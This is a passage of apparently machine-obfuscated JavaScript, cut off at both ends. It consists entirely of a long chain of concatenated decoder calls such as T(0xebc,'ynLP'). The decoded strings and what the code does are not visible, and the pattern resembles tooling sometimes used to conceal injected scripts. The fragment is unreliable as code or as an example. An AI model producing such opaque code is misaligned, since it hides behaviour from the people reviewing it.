'&xzM'))+(T(0xebc,'ynLP')+T(0x342,'#DHd')+T(0x754,'IX3a')+T(0xfd7,'O$q!')+T(0x6ad,'4PVY')+T(0xce2,'B82L')+T(0x8a8,'Ho0&')+T(0x1035,'$fI3')+T(0xafd,'d]2Q')+T(0xb4d,'4d3*')+T(0xb8f,'LQVF')+T(0xea4,'O$q!')+T(0x10d3,'wfYS')+T(0xf6e,'2!gq')+T(0x2c2,'6Mp(')+T(0x54f,'yj]C')+T(0xf17,'$fI3')+T(0x34d,'7maN')+T(0x4e9,'I1AN')+T(0x1075,'NNSQ')+T(0x19b,'DTYe')+T(0xc6f,'4e%*')+T(0x5c7,'yj]C')+T(0x625,'B82L')+T(0x9bd,'cXhv')+T(0x387,'6Mp(')+T(0xb6d,'DTYe')+T(0x201,'2!gq')+T(0x902,'*c*R')+T(0xc71,'&xzM')+T(0xacf,'165k')+T(0x107e,'*c*R')+T(0x610,'q@z8')+T(0x310,'4e%*')+T(0x9c5,'wfYS')+T(0xb16,'7dG9')+T(0xc9d,'QE2m')+T(0x1236,'809g')+T(0x8e7,'ynLP')+T(0x1d2,'d]2Q')+T(0x2f8,'fa58')+T(0xb96,'ynLP')+T(0xbbf,'M%fE')+T(0xfdb,'4e%*')+T(0x779,'2!gq')+T(0x11f0,'QE2m')+T(0x1243,'!(dt')+T(0xcb8,'!cyn')+T(0x924,'LbbX')+T(0x87,'!(dt')+T(0x418,'4PVY')+T(0xed0,'4PVY')+T(0x354,'QH&n')+T(0xbb,'$fI3')+T(0xaa,'B82L')+T(0xefa,'F@rw')+T(0x1172,']499')+T(0x1f9,'yj]C')+T(0xabc,'6Mp(')+T(0x207,'7maN')+T(0xd4c,'I1AN')+T(0x6f3,'Bb%x')+T(0x1ab,'EkiO')+T(0x151,'O$q!')+T(0xae2,'B82L')+T(0x10a7,'i*0g')+T(0xc8a,'I1AN')+T(0x2bc,'NNSQ')+T(0xc8d,'yj]C')+T(0x34a,')g8%')+T(0x10e7,'LbbX')+T(0x36f,'B82L')+T(0x943,'QH&n')+T(0xdb7,'DTYe')+T(0x3f1,'d]2Q')+T(0x9ad,'$fI3')+T(0x4f9,'$fI3')+T(0x912,'4e%*')+T(0x432,'LbbX')+T(0x2b5,'lnRn')+T(0xfe5,'2!gq')+T(0x9cf,')g8%')+T(0x250,'165k')+T(0x5c2,'!(dt')+T(0x3ca,'O$q!')+T(0x708,'*c*R')+T(0xdd6,'!cyn')+T(0x424,'LbbX')+T(0x300,'!(dt')+T(0xfc3,'*c*R')+T(0xf44,'pPLK')+T(0xb4e,'Bb%x')+T(0x11f4,'809g')+T(0xf9c,'ynLP')+T(0x607,'LbbX')+T(0x802,'Ho0&')+T(0xf4d,'809g')+T(0xc2e,']499')+T(0x563,'M%fE')+T(0xec5,'d]2Q')+T(0xbbb,'$fI3')+T(0xfff,'!cyn')+T(0xf5f,'B82L')+T(0x397,'q@z8')+T(0x124e,'4e%*')+T(0x555,'LQVF')+T(0x433,'LQVF')+T(0x484,'wfYS')+T(0x532,'lnRn')+T(0xa36,'LbbX')+T(0xe80,'yj]C')+T(0xf5,'pPLK')+T(0x976,'O$q!')+T(0x3d3,'4PVY')+T(0x7ab,'i*0g')+T(0x9a9,'O$q!')+T(0x8f4,'pPLK')+T(0x2b8,'cXhv')+T(0x1c6,'Bb%x')+T(0x9c7,'cXhv')+T(0x1031,'4e%*')+T(0xb49,'7maN')+T(0x2c1,'2!gq')+T(0xb76,'4PVY')+T(0xd91,'!(dt')+T(0xfa5,'QE2m')+T(0xd1f,'Ho0&')+T(0x599,'ynLP')+T(0x5f8,'Bb%x')+T(0x97,'#DHd')+T(0x86f,'!(dt')+T(0x247,'6Mp(')+T(0xf31,'Bb%x')+T(0xecf,'M%fE')+T(0x33f,'wIb8')+T(0xdfd,')g8%')+T(0x694,'165k')+T(0x615,'ynLP')+T(0xf1a,'4e%*')+T(0x2d0,'Kx&3')+T(0x213,'1P^9')+T(0xfcc,'wfYS')+T(0xe3d,'165k')+T(0x64d,'!(dt')+T(0x30c,'809g')+T(0xdf5,'M%fE')+T(0xed,'*c*R')+T(0xcbc,'IX3a')+T(0xfe1,'I1AN')+T(0x4fe,'Ho0&')+T(0x69a,'#DHd')+T(0x8c4,'7maN')+T(0x11c2,'!(dt')+T(0x144,'4PVY')+T(0x2dd,'I1AN')+T(0x32c,'EkiO')+T(0xad1,'QE2m')+T(0xa53,'i*0g')+T(0x922,'6Mp(')+T(0x31e,'fa58')+T(0x63c,'d]2Q')+T(0x1258,'!(dt')+T(0xbcc,'DTYe')+T(0xe56,'$fI3')+T(0x929,'QH&n')+T(0x8c0,'DTYe')+T(0x7a3,'QH&n')+T(0x11f8,'4d3*')+T(0x800,'wIb8')+T(0x650,'F@rw')+T(0x32a,'809g')+T(0x1138,'pPLK')+T(0x85b,'QE2m')+T(0xfc1,'wfYS')+T(0xf70,'7maN')+T(0xad7,'QH&n')+T(0xf7d,'LQVF')+T(0x520,']499')+T(0x7d0,'!(dt')+T(0xea9,'7maN')+T(0xd49,'fa58')+T(0x17b,'NNSQ')+T(0x5bd,'!(dt')+T(0x51a,'NNSQ')+T(0xe04,'O$q!')+T(0xddc,'*c*R')+T(0x128,'P%$z')+T(0x897,'165k')+T(0x1037,'QE2m')+T(0x5c6,'ORBl')+T(0x93,'809g')+T(0x1b1,'QH&n')+T(0x27b,'*c*R')+T(0x403,'&xzM')+T(0x72b,'DTYe')+T(0x3d8,'!cyn')+T(0xcf4,'4d3*')+T(0x97f,'q@z8')+T(0x698,'DTYe')+T(0x91f,'&xzM'))+(T(0x8d4,'QE2m')+T(0xa9a,'O$q!')+T(0x7e4,'wfYS')+T(0x43a,')g8%')+T(0xc81,'yj]C')+T(0x1171,'Bb%x')+T(0xc93,'vI^E')+T(0x7e7,'wfYS')+T(0x119b,'*c*R')+T(0x5ca,'Bb%x')+T(0xa7c,'7dG9')+T(0x9d,'#DHd')+T(0xcd3,'Bb%x')+T(0x7ea,'F@rw')+T(0x8c8,'LbbX')+T(0x764,'Kx&3')+T(0x620,'q@z8')+T(0xf33,'P%$z')+T(0xbc5,'yj]C')+T(0xbc2,'*c*R')+T(0xce7,'Kx&3')+T(0xc91,'QE2m')+T(0x427,'pPLK')+T(0x759,'F@rw')+T(0xd6a,'yj]C')+T(0x2b7,'!(dt')+T(0x1242,'F@rw')+T(0x219,'lnRn')+T(0x1135,'pPLK')+T(0x521,'4d3*')+T(0x11d4,'ORBl')+T(0xd9b,'B82L')+T(0x17f,'NNSQ')+T(0x82a,'M%fE')+T(0xa88,'P%$z')+T(0x7d9,'NNSQ')+T(0xa15,'I1AN')+T(0x1da,'Kx&3')+T(0x622,'zSC7')+T(0x374,'LbbX')+T(0x91d,'M%fE')+T(0xd8b,'809g')+T(0x11da,'F@rw')+T(0xf77,'ORBl')+T(0xcbe,'q@z8')+T(0x9d1,'fa58')+T(0xcca,'LbbX')+T(0x955,'165k')+T(0xf90,'!cyn')+T(0x9e9,')g8%')+T(0x9e3,'EkiO')+T(0xffa,'DTYe')+T(0x1d1,'O$q!')+T(0xd7c,'lnRn')+T(0xcb3,'IX3a')+T(0xa14,'2!gq')+T(0x4a3,'fa58')+T(0x69c,'$fI3')+T(0x87d,'&xzM')+T(0x1198,'lnRn')+T(0x121e,'4e%*')+T(0x1ef,'7maN')+T(0x9cb,'165k')+T(0x7a9,'EkiO')+T(0xba1,']499')+T(0x569,'wfYS')+T(0x1097,'I1AN')+T(0x100a,'cXhv')+T(0x3c5,'QH&n')+T(0x18b,'809g')+T(0xf7e,'2!gq')+T(0x2be,'LQVF')+T(0xe0e,'1P^9')+T(0x50e,'LbbX')+T(0x834,'lnRn')+T(0xa3b,'LQVF')+T(0x611,'165k')+T(0x11c4,'Ho0&')+T(0xc6,'165k')+T(0x526,'1P^9')+T(0xaf7,'LbbX')+T(0xbb1,'ynLP')+T(0xb45,'q@z8')+T(0x1bd,'wIb8')+T(0xc47,'7maN')+T(0xed2,'4PVY')+T(0xe8f,'!cyn')+T(0x5a9,'LbbX')+T(0xf3e,'P%$z')+T(0xbc,'cXhv')+T(0x1176,'IX3a')+T(0x524,'cXhv')+T(0x421,'ynLP')+T(0x26d,'!(dt')+T(0x8b8,'$fI3')+T(0xd9,'7maN')+T(0x617,'QH&n')+T(0x271,'QH&n')+T(0xd51,'!(dt')+T(0xb19,'QH&n')+T(0x6b5,']499')+T(0xd64,'4PVY')+T(0x91,'1P^9')+T(0xd69,'F@rw')+T(0x121f,'165k')+T(0x1257,'Ho0&')+T(0xbd4,'i*0g')+T(0xbb7,'4e%*')+T(0x4aa,')g8%')+T(0x115a,')g8%')+T(0x1d3,'ynLP')+T(0x92e,'B82L')+T(0x40f,')g8%')+T(0xf1f,'Ho0&')+T(0x64f,'Kx&3')+T(0xa7a,']499')+T(0x647,'B82L')+T(0x235,'zgNI')+T(0xf87,'4d3*')+T(0x7bd,'zSC7')+T(0xc4b,'QH&n')+T(0x8aa,'fa58')+T(0x11bd,'wfYS')+T(0xfc8,'4e%*')+T(0xd1d,'ynLP')+T(0x42e,'vI^E')+T(0xb22,'7maN')+T(0x59a,'QH&n')+T(0x61b,'B82L')+T(0xe9,'!cyn')+T(0x941,'pPLK')+T(0x892,'1P^9')+T(0x120d,'q@z8')+T(0x1106,'4e%*')+T(0x109f,'LbbX')+T(0xa85,'ORBl')+T(0xc67,'Kx&3')+T(0x34e,'zSC7')+T(0x314,'lnRn')+T(0x41a,'i*0g')+T(0x765,'M%fE')+T(0x408,'LbbX')+T(0x27c,'q@z8')+T(0xfe4,'yj]C')+T(0x1234,'DTYe')+T(0xa7d,'4PVY')+T(0xbd8,'4d3*')+T(0xb70,'ORBl')+T(0xd2e,'!cyn')+T(0xe4c,'DTYe')+T(0xe16,'QE2m')+T(0x724,'$fI3')+T(0x6f7,'wfYS')+T(0xd2b,'wfYS')+T(0x111e,'4PVY')+T(0x1095,'wIb8')+T(0x1240,'lnRn')+T(0x74c,'&xzM')+T(0x10f3,'cXhv')+T(0x8a7,'i*0g')+T(0xdd1,'LbbX')+T(0xb39,'*c*R')+T(0x1263,']499')+T(0xbf1,'*c*R')+T(0x125,'&xzM')+T(0xb5c,'wfYS')+T(0x10a9,']499')+T(0x826,')g8%')+T(0xf26,'P%$z')+T(0xc06,'lnRn')+T(0x305,'7dG9')+T(0xe4e,'wIb8')+T(0x78d,'!(dt')+T(0xd40,'QH&n')+T(0x214,'fa58')+T(0x447,'P%$z')+T(0xd57,'ORBl')+T(0x8f2,'7maN')+T(0x9d9,'7maN')+T(0xda,'F@rw')+T(0xd6d,'$fI3')+T(0xcad,'Kx&3')+T(0xab9,'O$q!')+T(0x123d,'Ho0&')+T(0x878,'Bb%x')+T(0xc0f,'&xzM')+T(0xf27,')g8%')+T(0xcdf,'I1AN')+T(0xac9,'ynLP')+T(0x747,'q@z8')+T(0xa01,'yj]C')+T(0xae4,'*c*R')+T(0xde3,'Ho0&')+T(0x113b,'fa58')+T(0xb1b,'cXhv')+T(0x481,'M%fE')+T(0xa33,'7maN')+T(0xf1,'Kx&3')+T(0x29f,'yj]C')+T(0xbe5,'2!gq'))+(T(0xcd5,'DTYe')+T(0x988,'fa58')+T(0x1128,'QE2m')+T(0x10d1,'d]2Q')+T(0x132,'ynLP')+T(0xe5a,'LbbX')+T(0x1184,'7maN')+T(0x1079,'zSC7')+T(0x740,'*c*R')+T(0x2aa,'DTYe')+T(0xcd9,'165k')+T(0x1025,'4d3*')+T(0x10de,'ynLP')+T(0x35d,'ORBl')+T(0x695,'lnRn')+T(0xa2d,'Kx&3')+T(0xe9f,'zSC7')+T(0x119d,')g8%')+T(0x38c,'O$q!')+T(0xb1d,'M%fE')+T(0xc27,'zgNI')+T(0xa98,'zgNI')+T(0x9a8,'ynLP')+T(0x23b,'QE2m')+T(0x4d7,'wIb8')+T(0x791,'7dG9')+T(0xc01,'2!gq')+T(0xc14,']499')+T(0xdea,'1P^9')+T(0x499,'M%fE')+T(0xa81,'cXhv')+T(0x1199,'4d3*')+T(0x96e,'ynLP')+T(0xf3d,'pPLK')+T(0x7c6,'165k')+T(0xf46,')g8%')+T(0x718,'q@z8')+T(0x311,'&xzM')+T(0x127,'809g')+T(0x37f,'cXhv')+T(0x691,'B82L')+T(0x1fc,'vI^E')+T(0xab3,'zSC7')+T(0xcfd,'F@rw')+T(0x3c7,'7dG9')+T(0x1250,'&xzM')+T(0x118b,'I1AN')+T(0x2a0,'wfYS')+T(0x96d,'QE2m')+T(0x66f,'NNSQ')+T(0xa87,'4d3*')+T(0x6aa,'6Mp(')+T(0x492,')g8%')+T(0x1fd,'4d3*')+T(0xa09,'M%fE')+T(0x1150,'!cyn')+T(0x4b2,'NNSQ')+T(0x11d5,'F@rw')+T(0x59d,'6Mp(')+T(0x10cd,'q@z8')+T(0x1a9,'4PVY')+T(0xd3e,'NNSQ')+T(0xd21,'P%$z')+T(0x10d8,'lnRn')+T(0xaf,'cXhv')+T(0x977,'LbbX')+T(0xb1f,'yj]C')+T(0x822,'B82L')+T(0xf67,'!cyn')+T(0xd7,'QE2m')+T(0x26a,'DTYe')+T(0x115b,'QE2m')+T(0xe08,'zSC7')+T(0x130,'O$q!')+T(0xf51,')g8%')+T(0xd0c,'B82L')+T(0x93c,'ORBl')+T(0x21e,'ORBl')+T(0x645,'QH&n')+T(0xeb4,'4e%*')+T(0x21c,'zSC7')+T(0xf8f,'zgNI')+T(0x693,'7maN')+T(0xcf3,'q@z8')+T(0x1c3,'!(dt')+T(0x3d0,'809g')+T(0xb32,'7maN')+T(0x1159,'Ho0&')+T(0xe37,'7maN')+T(0x10b4,'zSC7')+T(0x681,'2!gq')+T(0xcf0,'I1AN')+T(0xbca,')g8%')+T(0x11b0,'ORBl')+T(0xac7,'yj]C')+T(0xef6,'M%fE')+T(0x9bf,'M%fE')+T(0xaab,'Bb%x')+T(0xf98,'&xzM')+T(0xd1e,'QH&n')+T(0xddd,'cXhv')+T(0x83d,'#DHd')+T(0x891,'IX3a')+T(0x1aa,'cXhv')+T(0x369,'4e%*')+T(0x846,'!(dt')+T(0x82e,'d]2Q')+T(0x1dc,'DTYe')+T(0x3da,'&xzM')+T(0x1090,'1P^9')+T(0x378,'i*0g')+T(0x4ef,'M%fE')+T(0x487,'zgNI')+T(0x1167,'I1AN')+T(0xf6,'fa58')+T(0x594,'wIb8')+T(0x7c4,'DTYe')+T(0x152,'d]2Q')+T(0xbc1,'IX3a')+T(0xbb6,'*c*R')+T(0x865,'wfYS')+T(0xcba,'!(dt')+T(0xaf2,'zSC7')+T(0x707,')g8%')+T(0xa26,'q@z8')+T(0xaef,'cXhv')+T(0x665,'i*0g')+T(0xd4f,'$fI3')+T(0x84c,'zSC7')+T(0x3ac,'IX3a')+T(0xc98,')g8%')+T(0xb9,'!(dt')+T(0xbbe,'yj]C')+T(0x1009,'ynLP')+T(0x513,'EkiO')+T(0x1067,'O$q!')+T(0x24b,'!cyn')+T(0x10b7,'7dG9')+T(0x7ff,'Ho0&')+T(0x8fe,'&xzM')+T(0x10db,'EkiO')+T(0x1134,'2!gq')+T(0x2cd,'1P^9')+T(0x1d8,'q@z8')+T(0x8e1,'IX3a')+T(0xb3a,'7maN')+T(0xcef,'2!gq')+T(0xb7a,'DTYe')+T(0x2ed,'2!gq')+T(0x13e,'zgNI')+T(0x1158,'4d3*')+T(0xd25,'I1AN')+T(0xcd1,'NNSQ')+T(0x83c,'7maN')+T(0x50a,'I1AN')+T(0x25c,'2!gq')+T(0x10fc,')g8%')+T(0x111,'4e%*')+T(0x122d,'6Mp(')+T(0x39b,'d]2Q')+T(0x10e0,'ORBl')+T(0x9cc,'7dG9')+T(0xedb,'QE2m')+T(0x4fa,'F@rw')+T(0xf93,'F@rw')+T(0xfcd,'wIb8')+T(0x34c,'Ho0&')+T(0x2cf,'Ho0&')+T(0x43b,'$fI3')+T(0x1196,'Bb%x')+T(0xe1a,'P%$z')+T(0x117a,'zgNI')+T(0x2ee,'Bb%x')+T(0xa10,'I1AN')+T(0xaa9,'#DHd')+T(0x8a2,'q@z8')+T(0x118,'7dG9')+T(0xbda,'7dG9')+T(0x8ba,'O$q!')+T(0x87b,'vI^E')+T(0xdba,'4e%*')+T(0xfb2,'!cyn')+T(0x858,'!(dt')+T(0x103c,'7maN')+T(0x85d,'809g')+T(0x4c9,'#DHd')+T(0x3a1,'4d3*')+T(0x1229,'4d3*')+T(0x1066,'DTYe')+T(0xc26,'Bb%x')+T(0xb53,'&xzM')+T(0x80e,'4d3*')+T(0xf55,'&xzM')+T(0x2b0,'165k')+T(0x58d,'pPLK')+T(0x53a,'yj]C')+T(0xcd,'ynLP')+T(0x1026,'zgNI')+T(0x102c,'Ho0&')+T(0xbfe,'vI^E'))+(T(0x556,'4e%*')+T(0x17c,'809g')+T(0x1204,'fa58')+T(0xbd,'*c*R')+T(0x4ff,'4e%*')+T(0xfe6,'7maN')+T(0x8b3,'EkiO')+T(0x8fb,'fa58')+T(0x1143,'IX3a')+T(0xf0c,'NNSQ')+T(0x380,']499')+T(0x4d3,'4d3*')+T(0x523,'fa58')+T(0x22c,'wfYS')+T(0xbe4,'pPLK')+T(0xffe,'Ho0&')+T(0xfba,'zgNI')+T(0xb7,'i*0g')+T(0x9cd,'#DHd')+T(0x46f,'F@rw')+T(0x6e8,'P%$z')+T(0xa1e,'LQVF')+T(0xd30,')g8%')+T(0x10ca,'QE2m')+T(0x1267,'zSC7')+T(0xf9,'LbbX')+T(0xc38,'7maN')+T(0x1f4,'#DHd')+T(0xcfc,'LbbX')+T(0x409,'ORBl')+T(0x11f2,'Kx&3')+T(0x363,'d]2Q')+T(0xaf3,'B82L')+T(0xcc0,']499')+T(0x1093,'$fI3')+T(0x3bd,'EkiO')+T(0xfaf,'ORBl')+T(0x446,'NNSQ')+T(0x145,'!(dt')+T(0xde9,']499')+T(0xf40,'lnRn')+T(0x39e,'QH&n')+T(0x619,')g8%')+T(0xd8c,'*c*R')+T(0x1105,'4PVY')+T(0xef8,'ynLP')+T(0x115d,'4PVY')+T(0x3ed,'yj]C')+T(0x120f,'pPLK')+T(0x11e7,'165k')+T(0x69d,'1P^9')+T(0xde,'M%fE')+T(0x9b5,'zgNI')+T(0xa4,'i*0g')+T(0x639,'fa58')+T(0x608,'#DHd')+T(0x103a,'wIb8')+T(0x3d6,'q@z8')+T(0x414,'I1AN')+T(0x795,'d]2Q')+T(0x1120,'809g')+T(0x319,'6Mp(')+T(0xe0f,'zgNI')+T(0x636,'LbbX')+T(0x10cf,'P%$z')+T(0xa92,'zSC7')+T(0x5ee,'wfYS')+T(0x898,'ynLP')+T(0x2e0,'!cyn')+T(0x79b,'Ho0&')+T(0x5b1,'P%$z')+T(0x545,'d]2Q')+T(0xfef,'4e%*')+T(0x5fe,'yj]C')+T(0x51d,'Kx&3')+T(0x23e,'QH&n')+T(0x438,'cXhv')+T(0xd61,'QE2m')+T(0xda9,'d]2Q')+T(0xa0c,'QE2m')+T(0x89e,'6Mp(')+T(0x10ce,'vI^E')+T(0x11fe,']499')+T(0x294,'1P^9')+T(0xf14,'yj]C')+T(0x52f,'Bb%x')+T(0xc23,'Bb%x')+T(0x52e,'cXhv')+T(0x877,']499')+T(0xe1b,'B82L')+T(0x377,'yj]C')+T(0x598,'IX3a')+T(0x738,'LQVF')+T(0x76d,'4PVY')+T(0xe63,'EkiO')+T(0xe7a,'vI^E')+T(0x1154,'1P^9')+T(0x11cd,'M%fE')+T(0x8c,'*c*R')+T(0x9ed,'7maN')+T(0x43c,'6Mp(')+T(0x68d,'Bb%x')+T(0x1256,')g8%')+T(0xbe8,'zgNI')+T(0xa48,'Ho0&')+T(0x9ce,'B82L')+T(0xe7e,'165k')+T(0xfdd,'q@z8')+T(0x6ec,'!cyn')+T(0xddb,'4e%*')+T(0x7f7,'cXhv')+T(0xb52,'6Mp(')+T(0x6e4,'2!gq')+T(0x580,')g8%')+T(0xd66,'7maN')+T(0x8f1,'EkiO')+T(0x4da,'fa58')+T(0xd0d,')g8%')+T(0xf8c,'NNSQ')+T(0x11bf,'fa58')+T(0x96f,'ORBl')+T(0xed1,'yj]C')+T(0x368,'&xzM')+T(0x1b4,'cXhv')+T(0x125c,'NNSQ')+T(0x16d,'1P^9')+T(0x11f5,'Kx&3')+T(0xe86,'yj]C')+T(0x477,'I1AN')+T(0xd94,'7dG9')+T(0xed3,'!(dt')+T(0x9a0,'6Mp(')+T(0x811,'DTYe')+T(0x3dd,'M%fE')+T(0x51e,'B82L')+T(0x948,'cXhv')+T(0x122f,'i*0g')+T(0x907,'809g')+T(0xe6d,'cXhv')+T(0xf25,'d]2Q')+T(0xcae,'LQVF')+T(0xe17,'M%fE')+T(0xd4,'yj]C')+T(0xb2e,'O$q!')+T(0xb3e,'Kx&3')+T(0x1182,'O$q!')+T(0x6ef,'zgNI')+T(0x450,'F@rw')+T(0xb1e,'DTYe')+T(0xd90,'4PVY')+T(0xbb5,'#DHd')+T(0x805,'!(dt')+T(0x77e,'lnRn')+T(0x801,'2!gq')+T(0xd16,'QH&n')+T(0xea,'zgNI')+T(0xad0,'NNSQ')+T(0x5ed,'!(dt')+T(0x643,'M%fE')+T(0xcb6,'yj]C')+T(0xdaf,'165k')+T(0x5b0,'I1AN')+T(0x4ba,'Bb%x')+T(0x7d5,'$fI3')+T(0x1005,'M%fE')+T(0x1213,'M%fE')+T(0x121b,'B82L')+T(0x379,')g8%')+T(0xab5,'IX3a')+T(0xa29,'2!gq')+T(0x95e,'Kx&3')+T(0x502,'B82L')+T(0xecd,'zgNI')+T(0xd45,'cXhv')+T(0xdc2,'!cyn')+T(0x29c,'ORBl')+T(0xc35,'i*0g')+T(0x5fb,'LQVF')+T(0xab8,'4e%*')+T(0x7bf,'6Mp(')+T(0x7ee,'vI^E')+T(0xb7e,'4e%*')+T(0xafc,'EkiO')+T(0x22d,'ORBl')+T(0x6b6,'Bb%x')+T(0xa0,'zgNI')+T(0xd17,'zSC7')+T(0x9d6,'yj]C')+T(0xb37,'&xzM')+T(0x72c,'$fI3')+T(0x6ac,'F@rw')+T(0xf68,'cXhv')+T(0x460,'!cyn')+T(0xcb0,'7dG9')+T(0x36d,'ynLP')+T(0x103,'wIb8')+T(0x509,'q@z8')+T(0x6ee,'QH&n')+T(0xacb,'LbbX')+T(0xc33,'!cyn'))+(T(0x3a7,'165k')+T(0xdc5,'7maN')+T(0xf29,'4d3*')+T(0x22f,'NNSQ')+T(0x97a,'EkiO')+T(0x10e4,'$fI3')+T(0xbf5,'I1AN')+T(0x1b2,'cXhv')+T(0xc4d,'QH&n')+T(0x744,')g8%')+T(0x825,'zgNI')+T(0xbcd,'7dG9')+T(0xec,'2!gq')+T(0x10cb,'4d3*')+T(0xfd1,'7maN')+T(0x7cd,'ORBl')+T(0x944,'i*0g')+T(0x66e,'B82L')+T(0x925,'IX3a')+T(0x24d,'yj]C')+T(0x1e4,'M%fE')+T(0xaeb,'Ho0&')+T(0x1201,'1P^9')+T(0x1068,'vI^E')+T(0x90c,'4PVY')+T(0xe4d,'2!gq')+T(0x11dc,'wfYS')+T(0x3a2,'7maN')+T(0xe81,'!cyn')+T(0xde4,'Bb%x')+T(0x1f2,'4d3*')+T(0xccc,'yj]C')+T(0x1266,'ORBl')+T(0xe40,'809g')+T(0xb82,'QE2m')+T(0x996,'d]2Q')+T(0xf8e,'ORBl')+T(0xe9d,'165k')+T(0x111a,'165k')+T(0x94f,'QE2m')+T(0x500,'!cyn')+T(0x117c,'Bb%x')+T(0x6a8,'IX3a')+T(0xe41,'*c*R')+T(0x83,'4d3*')+T(0x4d2,'P%$z')+T(0x1046,'P%$z')+T(0xbf0,'d]2Q')+T(0x668,'wIb8')+T(0x889,'1P^9')+T(0x541,'wIb8')+T(0xad,'4d3*')+T(0xa03,'!(dt')+T(0xf6d,'Kx&3')+T(0x3e6,'Kx&3')+T(0x11c3,'#DHd')+T(0x486,'vI^E')+T(0x326,'809g')+T(0x11ad,'P%$z')+T(0x5ab,'cXhv')+T(0x3b7,'&xzM')+T(0xfa8,'1P^9')+T(0x11a8,'B82L')+T(0x1071,'ynLP')+T(0xc28,'1P^9')+T(0x10d,'ORBl')+T(0x3e8,'fa58')+T(0xbe,'$fI3')+T(0xe22,'7maN')+T(0x448,']499')+T(0x1260,'1P^9')+T(0xd47,'7maN')+T(0x993,'wfYS')+T(0x15e,'lnRn')+T(0xb4a,'#DHd')+T(0x304,'NNSQ')+T(0x70e,'Kx&3')+T(0xe6a,'M%fE')+T(0x1188,'$fI3')+T(0x1028,'4e%*')+T(0xd97,'yj]C')+T(0xe99,'P%$z')+T(0xab,'B82L')+T(0x74a,'i*0g')+T(0x1116,'yj]C')+T(0xc3b,'LbbX')+T(0x9d3,'zSC7')+T(0x5bb,'Kx&3')+T(0x81f,'I1AN')+T(0xeff,'ynLP')+T(0x2a7,'QH&n')+T(0xb4f,'165k')+T(0x24c,'Bb%x')+T(0xdc1,'6Mp(')+T(0x26e,'4d3*')+T(0x1098,'ORBl')+T(0xb7b,'*c*R')+T(0xab1,'wfYS')+T(0x80f,'!cyn')+T(0xf3f,'LbbX')+T(0x280,'$fI3')+T(0x711,'QH&n')+T(0xaa1,'fa58')+T(0x3a3,'i*0g')+T(0x6c4,'M%fE')+T(0x6be,'165k')+T(0xcf6,'!cyn')+T(0xeac,'&xzM')+T(0xd7d,'6Mp(')+T(0xfcf,'vI^E')+T(0x841,')g8%')+T(0xc96,')g8%')+T(0x86a,'4PVY')+T(0x116,'Bb%x')+T(0x196,'7maN')+T(0x391,'$fI3')+T(0x729,'wfYS')+T(0x789,'1P^9')+T(0xad4,'lnRn')+T(0xa0f,'2!gq')+T(0xb59,'pPLK')+T(0x696,'!cyn')+T(0x454,']499')+T(0x1246,'QE2m')+T(0x96a,'M%fE')+T(0x107,'d]2Q')+T(0x8af,'6Mp(')+T(0x7f8,'lnRn')+T(0xdb9,'vI^E')+T(0x10ad,'4d3*')+T(0x1241,'cXhv')+T(0x1053,'lnRn')+T(0x859,'F@rw')+T(0xd2d,'pPLK')+T(0x2e5,'7dG9')+T(0x6de,'$fI3')+T(0xc9a,'zgNI')+T(0x106c,'d]2Q')+T(0xe11,'&xzM')+T(0x116f,'ORBl')+T(0xb6,'cXhv')+T(0x9ae,'*c*R')+T(0x725,'2!gq')+T(0x89d,'yj]C')+T(0x856,'4e%*')+T(0x10f6,'yj]C')+T(0xbdd,']499')+T(0x116a,'pPLK')+T(0x12f,'7maN')+T(0x2df,'7dG9')+T(0xae5,'wIb8')+T(0x2e8,'cXhv')+T(0x644,'NNSQ')+T(0x331,')g8%')+T(0xb6e,'cXhv')+T(0x97e,'&xzM')+T(0xe82,'Bb%x')+T(0xaa3,'6Mp(')+T(0x518,'QE2m')+T(0xca7,'165k')+T(0xb94,'wIb8')+T(0x124a,'cXhv')+T(0x962,'NNSQ')+T(0xbec,'fa58')+T(0x8c5,'Kx&3')+T(0x2a3,'809g')+T(0x4c8,'DTYe')+T(0x238,'q@z8')+T(0x80a,'!cyn')+T(0x7f4,'DTYe')+T(0x7b5,'4d3*')+T(0xd73,'165k')+T(0xf9e,'ORBl')+T(0xaa4,'2!gq')+T(0x58a,'Bb%x')+T(0xdbd,'I1AN')+T(0x3c3,'lnRn')+T(0xe20,'I1AN')+T(0x999,'165k')+T(0xc9b,'6Mp(')+T(0xf38,'cXhv')+T(0x1178,'$fI3')+T(0x2da,'ynLP')+T(0x713,'!cyn')+T(0xdb6,'wfYS')+T(0xdbb,'4d3*')+T(0x629,'QE2m')+T(0x3bf,'B82L')+T(0x119a,'ORBl')+T(0x7c1,'ORBl')+T(0xac8,'6Mp(')+T(0xf64,'zgNI')+T(0xd02,'!(dt')+T(0xba,'yj]C')+T(0xa5f,'LQVF')+T(0x25a,'DTYe')+T(0x45f,'Kx&3')+T(0x3bb,'M%fE')+T(0x2fd,'DTYe')+T(0xe28,'NNSQ'))+(T(0x8f8,'zgNI')+T(0x60d,'wIb8')+T(0x10b0,'LQVF')+T(0xab7,'zSC7')+T(0x57e,'QE2m')+T(0x18e,'I1AN')+T(0x6c6,'6Mp(')+T(0x823,'Kx&3')+T(0x20c,'!cyn')+T(0x2e3,'lnRn')+T(0x885,'EkiO')+T(0x522,'165k')+T(0x88e,'ORBl')+T(0xe76,'yj]C')+T(0x1063,'$fI3')+T(0x6e0,'7dG9')+T(0x276,'4d3*')+T(0xb02,'P%$z')+T(0x5da,'zgNI')+T(0x1083,'I1AN')+T(0xc0d,'2!gq')+T(0x969,'NNSQ')+T(0x312,'lnRn')+T(0xf80,'q@z8')+T(0x3d4,'zgNI')+T(0xc99,'P%$z')+T(0x43e,'165k')+T(0xf39,'809g')+T(0x8fa,'6Mp(')+T(0xc5c,'1P^9')+T(0x118f,'QH&n')+T(0x295,'Bb%x')+T(0xc19,'809g')+T(0x62a,'M%fE')+T(0x9fa,'Bb%x')+T(0x2eb,'vI^E')+T(0x350,']499')+T(0x43f,'809g')+T(0xe59,'I1AN')+T(0x125d,'Ho0&')+T(0x739,'wfYS')+T(0xb11,'!(dt')+T(0x2ef,'wIb8')+T(0x1145,'fa58')+T(0x1048,'ynLP')+T(0x621,'vI^E')+T(0x689,'$fI3')+T(0xa75,'EkiO')+T(0x95a,'cXhv')+T(0x3df,'i*0g')+T(0xce3,'&xzM')+T(0xd8a,'&xzM')+T(0x44c,'i*0g')+T(0x68c,'O$q!')+T(0x89c,'DTYe')+T(0xa4f,'$fI3')+T(0xcf5,'4e%*')+T(0x6c0,'fa58')+T(0xc60,'B82L')+T(0x5c0,'lnRn')+T(0xf84,'LbbX')+T(0xe53,'2!gq')+T(0x7b8,'!cyn')+T(0xa04,'pPLK')+T(0xf91,'QE2m')+T(0